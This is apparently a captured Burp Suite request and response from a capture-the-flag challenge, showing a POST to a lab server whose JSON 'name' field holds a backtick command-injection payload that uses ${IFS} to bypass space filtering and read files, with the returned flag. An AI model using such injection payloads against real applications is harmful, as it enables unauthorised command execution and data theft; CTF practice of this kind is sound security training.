 Send Cancel < > Target: http://challs.airoverflow.com:33161 HTTP/1 ?
Request
P Raw Hex \n
1 POST /submit HTTP/1.1
2 Host: challs.airoverflow.com:33161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challs.airoverflow.com:33161/
8 Content-Type: application/json
9 Origin: http://challs.airoverflow.com:33161
10 Content-Length: 104
11 Connection: close
12
13 {
"name":
"`cd${IFS}..&&cd${IFS}..&&ls${IFS}-p${IFS}${IFS}|${IFS}xargs${IFS}-I${IFS}{}${IFS}cat
${IFS}{}`"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sat, 27 Apr 2024 14:34:38 GMT
3 server: uvicorn
4 content-length: 112
5 content-type: application/json
6 connection: close
7
8 {
"success":true,
"response":
"AOFCTF{G00d_j0b_Y0u_hav3_succ3ssfu11y_d0n3_c0mm4nd_1nj3ct10n_cRE77GcFQbBM9ob5La}\n"
}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Done 257 bytes | 566 millis